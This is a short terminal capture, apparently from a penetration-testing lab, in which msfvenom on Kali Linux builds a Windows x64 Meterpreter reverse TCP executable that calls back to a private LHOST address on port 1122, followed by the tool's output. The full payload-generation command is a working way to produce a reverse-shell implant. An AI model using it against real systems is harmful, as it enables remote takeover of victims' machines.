 ┌──(red㉿Kali)-[~/Documents]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.64.129 LPORT=1122 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 255678 bytes
Final size of exe file: 262656 bytes
Saved as: payload.exe